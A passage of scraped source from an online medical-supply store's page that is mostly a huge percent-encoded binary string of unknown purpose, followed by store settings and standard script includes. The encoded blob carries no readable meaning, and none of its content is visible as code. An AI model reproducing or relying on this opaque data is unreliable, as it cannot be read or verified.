%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';
var roundMode = 2;
var search_url = 'https://amedsupplies.com/search';
var static_token = '0479f739fe6084532c6ed728768b83ef';
var token = '73a2946bf753c75ba3ac805316d94c2c';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/global.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/products-comparison.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/category.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blocklayered/blocklayered.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/PRS040084/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/modules/tmhomeslider/js/tmhomeslider.js"></script> <script type="text/javascript" src="/modules/popupnotification/js/jquery.magnific-popup.min.js"></script> <script type="text/javascript" src="/modules/popupnotification/js/jquery.cookie.js"></script> <script type="text/javascript" src="/modules/popupnotification/js/popup.notification.js"></script> <script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script> <script 